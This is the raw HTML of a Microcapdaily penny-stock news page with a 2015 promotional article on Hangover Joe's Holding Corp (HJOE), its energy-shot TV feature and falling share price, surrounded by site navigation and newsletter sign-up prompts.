https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2015-06-15">June 15, 2015</time></span>
										<meta itemprop="dateModified" content="2015-07-05 11:57 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																																																												<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/&amp;t=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE) -&amp;url=https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/&amp;media=&amp;description=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/&amp;t=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE) -&amp;url=https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/&amp;media=&amp;description=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE) https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=The New Score on Hangover Joe’s Holding Corp (OTCMKTS:HJOE)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/the-new-score-on-hangover-joes-holding-corp-otcmktshjoe/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_11938" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Hangover Joe’s Holding Corp (OTCMKTS:HJOE) continues to move lower in recent days after the explosive move up the stock made in anticipation of Git-R-Done Energy Shot being featured on A&amp;E Networks FYI and Larry the Cable Guy.</p>
<p style="text-align: justify;">HJOE is the maker of “The Hangover” Recovery Shot and developers of an innovative state of the art proprietary Git-R-Done-Energy Shot, along with Git-R-Done Productions, Inc.</p>
<p style="text-align: justify;">Hangover Joe’s Holding Corp (OTCMKTS:HJOE) says their patent pending, revolutionary new product that is totally unique from all other hangover products on the market today that was formulated by a laboratory chemist who is an expert in the field.</p>
<p style="text-align: justify;">The two ounce energy shots are usually placed near the counters in convenience and other stores. The Hangover Recovery Shot is also an officially licensed product of The Hangover movie series from Warner Brothers.</p>
<p style="text-align: justify;">It all started on May 4 when HJOE announced that the Git-R-Done-Energy Drink will be featured on FYI owned by A+E Networks, a joint venture between the Disney-ABC Television Group subsidiary of The Walt Disney Company and the Hearst Corporation. Food Factory USA is a television series produced by Cineflix airing in Canada on Food Network Canada, and in the United States on FYI.</p>
<p style="text-align: justify;">The episode featuring Git-R-Done Energy Shot will air on June 4th on FYI at 9pm EST. Larry the Cable Guy is featured in the show and explains just how to Git R Done!</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on HJOE Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hjoe&amp;uf=0&amp;type=2&amp;size=2&amp;sid=19169718&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1633459113&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=hjoe&amp;uf=0&amp;type=2&amp;size=2&amp;sid=19169718&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=1260818592&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">Food Factory USA features the industrial production lines of major food companies. &#8220;We filmed the show in late February,&#8221; said CEO of Hangover Joe&#8217;s Matthew Veal. &#8220;These are exciting times for our new brand Git-R-Done-Energy. We are emerging as the leader in healthy energy shots and will be featuring the brand on Food Factory USA and how the product works and the behind the scene manufacturing process and the state of the manufacturing procedures of United 1 Labs our co-packer in Dallas, Texas.&#8221;</p>
<p style="text-align: justify;">&#8220;This is really a great opportunity for our brand,&#8221; said Shawn Adamson, Co-Founder of Hangover Joe&#8217;s and Vice President of Sales &amp; Marketing. &#8220;The timing cannot be better for the company as we will be rolling out into many more new stores and a more significant online presence across the country in 2015 and the show will expose the brand to 3 million people in this airing. Our beverage scientists will explain how the product works and why it&#8217;s a revolutionary new energy drink. Viewers will also get a firsthand, step-by-step look at the anatomy of how each healthy energy shot is made, and the ingredients and techniques that go into making them. Viewers are also treated to fun, &#8220;did you know&#8221; food facts throughout each episode.&#8221;</p>
<p style="text-align: justify;">&#8220;When Food Factory first came to us we were really excited and surprised, knowing they have featured such companies and products as Welch&#8217;s Concord Grape Jam, Papa John pizza dough, Frito Lay Cracker Jack, and Ben &amp; Jerry&#8217;s New York Super Fudge Chunk ice cream,&#8221; said Mike Jaynes, Co-Founder of Hangover Joe&#8217;s and Chairman of the Board.</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><strong>Currently dropping hard</strong> HJOE has little cash on hand and minimal revenues to date as well as significant rising short term debt. But this is an exciting story developing in sub penny land (with beverage stocks being the most explosive of them all) that has been highly successful in attracting a loyal shareholder base who is bidding this one higher. <em><strong>We will be updating HJOE as events unfold so make sure you are subscribed to Microcapdaily so you know what is going on with HJOE.</strong></em></p>
<p style="text-align: justify;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
